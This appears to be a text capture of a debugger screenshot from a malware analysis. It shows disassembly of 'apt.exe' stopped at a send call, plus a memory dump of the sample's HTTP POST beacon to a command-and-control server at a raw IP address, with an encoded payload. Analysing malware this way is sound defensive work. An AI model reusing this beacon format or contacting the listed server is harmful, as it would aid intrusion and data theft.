 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
67186B9D 48 dec eax
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Default (stdc
1: [esp]
2: [esp+4
3: [esp+8
4: [esp+C
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0D8C 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0D9C 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0DAC 3D 34 31 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =41 HTTP/1.0..Ho
03FE0DBC 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0DCC 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0DDC 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0DEC 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0DFC 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE0E0C 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE0E1C 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE0E2C 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE0E3C 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE0E4C 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE0E5C 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0E6C 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0E7C 68 3A 20 39 36 0D 0A 0D 0A 3C 68 74 6D 6C 3E 3C h: 96....<html><
03FE0E8C 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 75 head><title>Resu
03FE0E9C 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 64 lt</title></head
03FE0EAC 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CE 83 CE >..<body><h4>Î.Î
03FE0EBC 83 BC C5 A3 AA 8C 9A 8D 8C A3 AD BA B2 A3 BB 9A .¼Å£ª....£.º²£».
03FE0ECC 8C 94 8B 90 8F 83 3C 2F 68 34 3E 3C 2F 62 6F 64 ......</h4></bod
03FE0EDC 79 3E 3C 2F 68 74 6D 6C 3E 00 00 00 F4 B5 18 67 y></html>...ôµ.g
0471DD24 00000190
0471DD28 03FE0D8C
0471DD2C 00000159
0471DD30 00000000
0471DD34 0471DD54
0471DD38 67186BB8
0471DD3C 0471DD4C
0471DD40 67188364
0471DD44 00000000
0471DD48 03FE0D8C
0471DD4C 0471DD98
0471DD50 67187AB9
0471DD54 0471DDA0
0471DD58 67187C9F
0471DD5C 0471DD98
0471DD60 00000000
0471DD64 00000000
0471DD68 00000000
0471DD6C 00000000
0471DD70 00000000
0471DD74 00000000
0471DD78 03FE0B24
0471DD7C 03FE0ACC
0471DD80 00000000
0471DD84 03FE0D8C